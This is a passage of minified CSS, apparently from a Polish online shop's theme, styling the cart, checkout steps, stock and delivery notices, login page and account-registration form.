.kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary:hover,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover a,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary:hover a,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover span,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary:hover span,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary::before,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary::before,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary span,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary span{padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element{display:flex;margin-bottom:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element.grand-total{order:1;border-top:1px solid #00377b;padding-top:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-label{width:50%}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}@media (max-width:767px){.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper p{font-size:14px;color:#808080}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element{align-items:flex-end}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;margin:10px 0;width:31%}@media (max-width:834px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:50%;margin:10px auto}}@media (max-width:460px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa em,.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-container .checkout-bottom-buttons-wrapper{width:100% !important;max-width:100% !important;margin:30px 0;padding-right:0px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{justify-content:space-between;flex-direction:row-reverse}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{flex-direction:column-reverse}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:200px}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:100%}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action::before{content:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:200px}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:100%}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back a{color:#00377b;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{background-color:#00377b;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover span{font-weight:inherit;line-height:inherit}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{margin-bottom:20px}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action span{padding:5px 10px !important;line-height:25px}.cart-container .cart-products-toolbar-top,.cart-container .cart-products-toolbar-bottom{border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;padding:5px 0;margin-bottom:20px}.cart-container .cart-products-toolbar-top .pager,.cart-container .cart-products-toolbar-bottom .pager{display:flex;justify-content:space-between;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items{display:flex;justify-content:flex-end;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item{width:30px;height:30px;font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong{background-color:#de231c;color:#fff}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{color:#00377b;transition:all .3s ease-in-out}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a.action,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a.action{border:none;line-height:13px;box-shadow:unset}.radio{position:relative;float:left;clear:left;display:block;padding-left:25px;margin-bottom:14px;line-height:16px;font-size:14px;color:#00377b;cursor:pointer}.radio:hover:before{border:2px solid #2f7aea}.radio.disabled{pointer-events:none;opacity:.5}.radio:before{background:#fff;content:"";position:absolute;display:inline-block;top:0;left:0;width:14px;height:14px;border:1px solid #2f7aea;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}input[type="radio"]{display:none}input[type="radio"]:checked+label:before{background-color:#2f7aea}input[type="radio"]:checked{background-color:#2f7aea}span.radio-error-msg,span.pickup-error-msg{color:red;text-align:center;margin-top:10px;display:block;line-height:20px}#empty_cart_button{border-radius:0}.confirm-delete{position:absolute;width:calc(100% - 50px);background:#fff;height:calc(100% - 60px);display:flex;flex-direction:column;justify-content:center}.confirm-delete .confirm-delete-buttons{display:flex;margin-top:20px}.confirm-delete button,.confirm-delete .cart.table-wrapper .actions-toolbar>.action,.confirm-delete .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.confirm-delete button:first-of-type,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:first-of-type,.confirm-delete .action-gift:first-of-type{margin-right:10px}.confirm-delete button:hover,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:hover,.confirm-delete .action-gift:hover{text-decoration:none}.confirm-delete button a,.confirm-delete .cart.table-wrapper .actions-toolbar>.action a,.confirm-delete .action-gift a{color:#00377b;text-decoration:none}.confirm-delete button span,.confirm-delete .cart.table-wrapper .actions-toolbar>.action span,.confirm-delete .action-gift span{font-weight:inherit;line-height:inherit}.confirm-delete button:hover,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:hover,.confirm-delete .action-gift:hover{background-color:#00377b;color:#fff}.confirm-delete button:hover a,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:hover a,.confirm-delete .action-gift:hover a{color:#fff;text-decoration:none}.confirm-delete button:hover span,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:hover span,.confirm-delete .action-gift:hover span{font-weight:inherit;line-height:inherit}.confirm-delete button::before,.confirm-delete .cart.table-wrapper .actions-toolbar>.action::before,.confirm-delete .action-gift::before{content:none}.split-order-container{font-size:14px;line-height:16px;border:3px solid #de231c;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.split-order-container .split-order-desc{background-color:#de231c;padding:30px 30px 30px 15px;color:#fff;font-weight:700;display:flex;justify-content:flex-start;align-items:center;max-width:calc(33.333% - 20px)}@media (max-width:768px){.split-order-container .split-order-desc{max-width:100%;width:100%;flex:100%}}.split-order-container .split-order-desc em,.split-order-container .split-order-desc i{font-size:80px;margin-right:10px}.split-order-container .split-order-options{padding:30px 30px 30px 20px}@media (max-width:768px){.split-order-container .split-order-options{max-width:100%;width:100%;flex:100%}}.split-order-container .split-order-options label{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.split-order-container .split-order-options label:hover{text-decoration:underline}.split-order-container .split-order-icon{cursor:pointer;position:relative;color:#de231c;width:15px;height:15px}.split-order-container .split-order-icon .split-order-more{position:absolute;bottom:15px;right:15px;padding:10px;background-color:#fff;font-family:"Montserrat",sans-serif;font-size:14px;font-weight:normal;line-height:16px;color:#00377b;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}#outOfStock,#collectInPersonOutOfStock,#collectInPersonInStock{border:3px solid #de231c;margin-top:10px;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}#outOfStock::before,#collectInPersonOutOfStock::before,#collectInPersonInStock::before{padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}#outOfStock::before{content:'Produkt niedostępny w wybranej ilości'}#collectInPersonOutOfStock::before{content:'Produkt do odbioru osobistego niedostępny'}#collectInPersonInStock::before{content:'Produkt do odbioru osobistego'}.checkout-product-availability{display:flex;justify-content:flex-start;align-items:center}.checkout-product-availability em,.checkout-product-availability i{margin-left:10px;margin-right:5px}.checkout-product-availability em::before,.checkout-product-availability i::before{color:green}.payment-method-wrapper label[for=dotpay_widget]{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]::after{display:none;content:url('../images/payments1.jpg');width:300px;position:absolute;left:8%;top:130%;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:block}@media (max-width:768px){.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:none}}#maincontent div .mage-error{font-size:12px;margin-bottom:10px}.customer-account-login .messages{display:block;width:100%;max-width:1240px;margin:20px auto 0}.customer-account-login .block-customer-login{width:100% !important;float:none !important}.customer-account-login .block-customer-login .block-content .row{width:100%;flex-wrap:nowrap !important;display:flex}.customer-account-login .block-customer-login .block-content .row div{flex:unset !important}.customer-account-login .block-customer-login .block-content .row .formularz-logowania{min-width:50% !important}.customer-account-login .login-container{width:100%}.customer-account-login .columns .column.main{padding-bottom:0px !important}@media (max-width:899px){.customer-account-login .block-customer-login .block-content .row{flex-direction:column !important}.customer-account-login .block-customer-login .block-content .row .col-xl-7{padding:40px !important}.customer-account-login .block-customer-login .block-content .row aside{padding-left:0 !important}}.customer-account-login .strona-logowania{background:#e6e6e6;background:-moz-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #e6e6e6), color-stop(100%, #f7f7f7));background:-webkit-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-o-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-ms-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:linear-gradient(to bottom, #e6e6e6 0%, #f7f7f7 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e6e6e6', endColorstr='#f7f7f7', GradientType=0);padding-bottom:70px;background:transparent}.customer-account-login .strona-logowania .breadcrumbs{padding-top:26px}.customer-account-login .strona-logowania .breadcrumbs a{text-decoration:none;font-size:13px;color:#808080}.customer-account-login .strona-logowania .breadcrumbs a.breadcrumb-active{color:#00377b}.customer-account-login .formularz-logowania{background:white;-webkit-box-shadow:3px 3px 5px 0px #e8e8e8;-moz-box-shadow:3px 3px 5px 0px #e8e8e8;box-shadow:3px 3px 5px 0px #e8e8e8;padding:40px;margin-top:60px}.customer-account-login .formularz-logowania h1{font-size:34px;font-weight:300;color:#00377b;padding-bottom:0;margin-bottom:30px;text-indent:-2px;padding-top:0}.customer-account-login .formularz-logowania input{width:100%;outline:none;border:1px solid #d3d3d3;margin-bottom:10px;border-radius:2px;height:40px;padding-left:10px;font-size:13px;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-shadow:inset -9999px -9999px 0 0 #fff;box-shadow:inset -9999px -9999px 0 0 #fff}.customer-account-login .formularz-logowania button.primary,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary,.customer-account-login .formularz-logowania .action-gift.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px !important;letter-spacing:.15em;font-size:12px !important;font-weight:bold}.customer-account-login .formularz-logowania button.primary:hover,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:hover,.customer-account-login .formularz-logowania .action-gift.primary:hover{text-decoration:none}.customer-account-login .formularz-logowania button.primary a,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary a,.customer-account-login .formularz-logowania .action-gift.primary a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary span,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary span,.customer-account-login .formularz-logowania .action-gift.primary span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:hover,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:hover,.customer-account-login .formularz-logowania .action-gift.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login .formularz-logowania button.primary:hover a,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:hover a,.customer-account-login .formularz-logowania .action-gift.primary:hover a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary:hover span,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:hover span,.customer-account-login .formularz-logowania .action-gift.primary:hover span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:focus,.customer-account-login .formularz-logowania button.primary:active,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:focus,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary:active,.customer-account-login .formularz-logowania .action-gift.primary:focus,.customer-account-login .formularz-logowania .action-gift.primary:active{background:#2f7aea}.customer-account-login .formularz-logowania button.primary.captcha-reload,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary.captcha-reload,.customer-account-login .formularz-logowania .action-gift.primary.captcha-reload{height:auto;width:auto;display:inline-block;margin:0;padding:0;vertical-align:top;border-radius:0;text-align:left;background:none;color:#2f7aea;letter-spacing:0;line-height:1.5;transition:none}.customer-account-login .formularz-logowania button.primary.captcha-reload:hover,.customer-account-login .formularz-logowania .cart.table-wrapper .actions-toolbar>.action.primary.captcha-reload:hover,.customer-account-login .formularz-logowania .action-gift.primary.captcha-reload:hover{color:#00377b}.customer-account-login .formularz-logowania p{font-size:13px;color:#00377b;padding-bottom:0}.customer-account-login .formularz-logowania a{text-decoration:none;color:#2f7aea}.customer-account-login .formularz-logowania a:hover{color:#00377b}.customer-account-login .formularz-logowania .fieldset>.field{margin:0}.customer-account-login aside{padding-left:60px}.customer-account-login aside h1{padding-top:0;font-size:34px;font-weight:300;color:#00377b;margin-top:100px}.customer-account-login aside p{font-size:13px;font-weight:700;color:#00377b;padding-top:4px;padding-bottom:0;margin-bottom:20px}.customer-account-login aside a:hover,.customer-account-login aside a:focus,.customer-account-login aside a:active{text-decoration:none}.customer-account-login aside button,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action,.customer-account-login aside .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px;font-size:12px !important;font-family:"Montserrat",sans-serif;letter-spacing:.15em;font-weight:bold !important;margin-top:14px}.customer-account-login aside button:hover,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action:hover,.customer-account-login aside .action-gift:hover{text-decoration:none}.customer-account-login aside button a,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action a,.customer-account-login aside .action-gift a{color:#fff;text-decoration:none}.customer-account-login aside button span,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action span,.customer-account-login aside .action-gift span{font-weight:inherit;line-height:inherit}.customer-account-login aside button:hover,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action:hover,.customer-account-login aside .action-gift:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login aside button:hover a,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action:hover a,.customer-account-login aside .action-gift:hover a{color:#fff;text-decoration:none}.customer-account-login aside button:hover span,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action:hover span,.customer-account-login aside .action-gift:hover span{font-weight:inherit;line-height:inherit}.customer-account-login aside .zalety-rejestracji{display:flex;margin-top:20px}.customer-account-login aside .zalety-rejestracji p{font-size:13px;font-weight:400;color:#00377b;padding-top:0;padding-bottom:0;margin-bottom:9px;line-height:1.5}.customer-account-login aside .zalety-rejestracji img{margin-bottom:0;margin-right:15px;margin-top:3px;height:13px;width:14px}@media only screen and (max-width:480px){.customer-account-login aside{padding-left:25px;padding-right:25px}.customer-account-login aside h1{font-size:32px}.customer-account-login aside button,.customer-account-login aside .cart.table-wrapper .actions-toolbar>.action,.customer-account-login aside .action-gift{width:100%}.customer-account-login .formularz-logowania h1{font-size:32px}}.customer-account-login .captcha label{font-size:12px;margin-bottom:4px;color:#00377b}.customer-account-login .actions-toolbar{margin-left:0 !important}.customer-account-login .social-login-authentication-channel{margin-top:60px;margin-bottom:0 !important}.customer-account-login .social-login-authentication-channel .actions-toolbar{margin-top:0;width:auto !important}.customer-account-login .social-login-authentication-channel .btn-facebook,.customer-account-login .social-login-authentication-channel .btn-google{background:none !important;height:60px;line-height:56px;padding:0 40px 0 60px;font-size:13px;font-weight:400;letter-spacing:.05em;text-transform:uppercase}.customer-account-login .social-login-authentication-channel .btn-facebook{border:2px solid #00377b !important;color:#00377b !important}.customer-account-login .social-login-authentication-channel .btn-facebook:hover{background:#00377b !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-facebook::before{content:'\f09a'}.customer-account-login .social-login-authentication-channel .btn-google{border:2px solid #2f7aea !important;color:#2f7aea !important}.customer-account-login .social-login-authentication-channel .btn-google:hover{background:#2f7aea !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-social>:first-child{border:none}.customer-account-login .social-login-authentication-channel .btn-social svg{display:none}.customer-account-login .social-login-authentication-channel .btn-social::before{content:'\f1a0';display:block;width:30px;height:30px;text-align:center;line-height:30px;font-family:'Font Awesome 5 Free';font-size:18px;position:absolute;top:calc(35%);left:25px}.customer-account-login .social-login-authentication-channel .facebook-login{margin-right:10px}.form-create-account{font-family:"Montserrat",sans-serif !important;width:100%;margin:0 auto;max-width:350px !important;margin-bottom:20px}.form-create-account .bookmark-account-create{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .bookmark-account-create.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.form-create-account .business-info{width:100%;padding:30px 50px;border:2px solid #de231c}.form-create-account .business-info p{font-size:14px;font-weight:normal;line-height:17px;text-align:center;color:#00377b}.form-create-account .business-info a{text-decoration:none;color:#de231c;font-weight:normal;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .business-info a:hover{font-weight:bold}.form-create-account input[type=text],.form-create-account input[type=email],.form-create-account input[type=password]{width:100%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:40px;margin-top:5px}.form-create-account select{margin-top:5px;margin-bottom:5px}.form-create-account .control{width:100%}.form-create-account #password-error{font-size:10px}.form-create-account .fieldset{margin-top:20px}.form-create-account .legend,.form-create-account .label{color:#00377b;margin-top:15px}.form-create-account .field .label,.form-create-account .field #password-strength-meter{padding-left:0;margin:15px 0 0;font-size:13px}.form-create-account .field .label #password-strength-meter-label,.form-create-account .field #password-strength-meter #password-strength-meter-label{display:inline}.form-create-account .field .label::first-letter,.form-create-account .field #password-strength-meter::first-letter{text-transform:uppercase}.form-create-account .field.required .label{display:flex;margin:15px 0 0}.form-create-account .field.required .label::after{font-size:11px !important}.form-create-account .field.required .label span::first-letter{text-transform:uppercase}.form-create-account .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .field.newsletter{display:flex;justify-content:flex-start;align-items:center}.form-create-account .field.newsletter .label{margin-top:3px}.form-create-account .control .nested .field.additional .label{display:flex;font-weight:normal}.form-create-account .control .nested .field.additional .label::after{content:" "}.form-create-account .control .nested .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .control select{display:block}.form-create-account .actions-toolbar{display:flex;flex-direction:row;justify-content:center;flex-wrap:wrap;width:100%;line-height:40px;margin:0}.form-create-account .actions-toolbar button.primary,.form-create-account .actions-toolbar .secondary,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary,.form-create-account .actions-toolbar .action-gift.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;line-height:1;height:32px}.form-create-account .actions-toolbar button.primary:hover,.form-create-account .actions-toolbar .secondary:hover,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary:hover,.form-create-account .actions-toolbar .action-gift.primary:hover{text-decoration:none}.form-create-account .actions-toolbar button.primary,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary,.form-create-account .actions-toolbar .action-gift.primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.form-create-account .actions-toolbar button.primary a,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary a,.form-create-account .actions-toolbar .action-gift.primary a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary span,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary span,.form-create-account .actions-toolbar .action-gift.primary span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar button.primary:hover,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary:hover,.form-create-account .actions-toolbar .action-gift.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form-create-account .actions-toolbar button.primary:hover a,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary:hover a,.form-create-account .actions-toolbar .action-gift.primary:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary:hover span,.form-create-account .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.primary:hover span,.form-create-account .actions-toolbar .action-gift.primary:hover span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;display:flex}.form-create-account .actions-toolbar .secondary a a{color:#00377b;text-decoration:none}.form-create-account .actions-toolbar .secondary a span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a:hover{background-color:#00377b;color:#fff}.form-create-account .actions-toolbar .secondary a:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar .secondary a:hover span{font-weight:inherit;line-height:inherit}.form-create-account .control.captcha-image{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .control.captcha-image .captcha-img{margin-bottom:0}.form-create-account .g-recaptcha{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .field.choice.consent.required{display:flex;flex-wrap:wrap;align-items:baseline}.form-create-account .field.choice.consent.required #customer_agreement-error{width:100%}.checkout-header{margin:-25px auto 0px;width:100%;display:flex}@media (max-width:899px){.checkout-header{display:none}}.checkout-header .checkout-menu{width:33.33%;height:60px;padding:0px;cursor:pointer}.checkout-header .checkout-menu .row{display:flex;justify-content:center;align-items:center;height:60px;border-bottom:2px solid #808080}.checkout-header .checkout-menu .row.active{border-bottom:2px solid #de231c}.checkout-header .checkout-menu .row.active p{font-weight:bold;color:#de231c}.checkout-header .checkout-menu span{width:60px;height:32px}.checkout-header .checkout-menu h1{font-size:40px;line-height:40px;font-weight:900;color:#00377b;margin:0;padding-right:5px}.checkout-header .checkout-menu p{color:#00377b;font-size:13px;font-weight:400;line-height:20px;padding-left:5px;text-transform:uppercase}.checkout-header .checkout-koszyk{background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-dane{background-image:url('../images/checkout.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-podsumowanie{background-image:url('../images/summary.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.loader-wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;display:flex;justify-content:center;align-items:center;background-color:rgba(255,255,255,0.5)}.loader-wrapper em,.loader-wrapper i{-webkit-animation:spin 4s linear infinite;-moz-animation:spin 4s linear infinite;animation:spin 4s linear infinite;font-size:50px;color:#00377b}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.checkout-onepage-success .checkout-success,.checkout-onepage-success #registration{text-align:center;width:100%}.checkout-onepage-success .checkout-success 